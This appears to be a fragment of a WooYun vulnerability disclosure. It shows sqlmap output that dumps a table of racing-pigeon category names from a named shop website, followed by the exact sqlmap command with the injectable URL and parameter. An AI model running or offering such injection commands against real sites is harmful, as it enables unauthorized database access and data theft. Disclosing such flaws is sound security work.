 sqlmap.exe
¦ 赛鸽医院 ¦
¦ 赛鸽钟 ¦
¦ 赛绩鸽 ¦
¦ 天落鸟 ¦
¦ 外籍鸽 ¦
¦ 信鸽拍卖 ¦
¦ 信鸽摄影 ¦
¦ 信鸽展会 ¦
¦ 运鸽车 ¦
¦ 招聘求职 ¦
¦ 中程鸽 ¦
¦ 专业翻译 ¦
¦ 子代鸽 ¦
+----------+
[18:48:59] [WARNING] table 'Category.dbo.Cate' dumped to CSV file 'C:\Users\gf\.
sqlmap\output\shop.xingechina.com\dump\Category\Cate-f0a11051.csv'
[18:48:59] [INFO] fetched data logged to text files under 'C:\Users\gf\.sqlmap\o
utput\shop.xingechina.com'
[*] shutting down at 18:48:59
D:\Python27\sqlmap>sqlmap.py -u "http://shop.xingechina.com/XCModel/shopNews.asp
x?shopid=810" -D Category -T Cate -C CateName --dump
www.wooyun.org